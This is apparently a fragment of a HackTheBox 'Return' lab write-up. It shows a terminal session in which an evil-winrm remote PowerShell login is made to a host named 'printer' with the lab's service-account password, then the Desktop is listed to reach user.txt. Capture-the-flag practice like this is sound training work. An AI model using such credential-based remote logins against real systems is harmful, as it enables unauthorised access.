 (kali㉿kali)-[~/HackTheBox/return]
$ evil-winrm -i printer -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls ../Desktop
Directory: C:\Users\svc-printer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/20/2025  12:41 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Documents>